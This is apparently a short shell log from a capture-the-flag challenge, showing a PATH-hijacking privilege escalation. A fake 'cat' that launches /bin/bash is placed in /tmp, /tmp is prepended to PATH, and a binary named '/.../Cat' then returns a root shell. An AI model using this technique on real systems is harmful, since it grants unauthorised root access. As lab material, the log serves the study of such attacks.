 ctfer@ret2shell-47-149:/GinTest$ echo /bin/bash >/tmp/cat
echo /bin/bash >/tmp/cat
ctfer@ret2shell-47-149:/GinTest$ cd /tmp
cd /tmp
ctfer@ret2shell-47-149:/tmp$ ls
ls
cat
go-build636347530
goeval-1240076499.go
tmp.AYPouubeaz
ctfer@ret2shell-47-149:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
ctfer@ret2shell-47-149:/tmp$ chmod 777 /tmp/cat
chmod 777 /tmp/cat
ctfer@ret2shell-47-149:/tmp$ /.../Cat
/.../Cat
ls
cat
go-build636347530
goeval-1240076499.go
tmp.AYPouubeaz
whoami
root